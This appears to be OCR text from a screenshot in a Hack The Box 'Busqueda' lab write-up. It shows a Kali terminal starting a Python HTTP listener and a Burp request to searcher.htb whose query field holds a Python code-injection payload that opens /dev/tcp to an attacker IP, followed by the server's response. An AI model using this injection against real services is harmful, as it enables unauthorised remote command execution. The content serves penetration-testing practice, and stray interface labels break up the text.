 ┌──(kali㉿kali)-[~/Busqueda-VM-Data]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Learn
1 × +
Send
Cancel
< >
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://searcher.htb
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://searcher.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 engine=Google&query=
"__import__('subprocess').Popen(['echo','"HELL
O">/dev/tcp/10.10.14.77/80'],stdout%3d__import
__('subprocess').PIPE).communicate()[0]"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Sep 2024 16:53:20 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9